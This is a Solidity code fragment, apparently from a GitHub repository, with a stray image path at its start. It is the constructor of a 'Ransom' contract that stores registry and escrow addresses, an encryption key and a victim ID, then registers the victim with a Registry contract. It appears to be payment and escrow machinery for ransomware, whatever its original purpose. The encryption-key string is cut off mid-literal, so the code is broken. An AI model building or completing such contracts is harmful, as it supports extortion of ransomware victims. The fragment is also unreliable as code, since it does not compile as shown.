 /**
 * @dev Ransom constructor
 * @param authToken The one-time authentication code used to authenticate this contract with the Registry
 */
constructor(uint authToken) public {
    authenticated = false;
    registryAddr = address(0x6b4e1E0755a93C6B60851dC72f4E32fa18ac6828);
    escrowAddr = address(0x5449F8636F1886675cc6b3F491dD27b5A861fba7);
    encKey = "otZxhQiZ72m1LY0rjhmqJE/qLWzRYSR6vkcl7zBBE4QdU+YEJ1FW7l5PQ1qtt32zqr/wv9+G1ga7VpajMyaVykvDvze1JHPhA
    fulfilled = false;
    victimId = 0x23ece81486ba240261ecd43dc05abfe4b2fc2e9767554852b9131b8f45f83dd6;
    victimAddr = this;

    // Call registry contract
    // If the call fails (i.e, too many in queue), then emit an AuthFailEvent
    bool result = Registry(registryAddr).registerVictim(victimId, authToken);
    if (result == false) {
        emit AuthFailEvent(victimId);
    }
}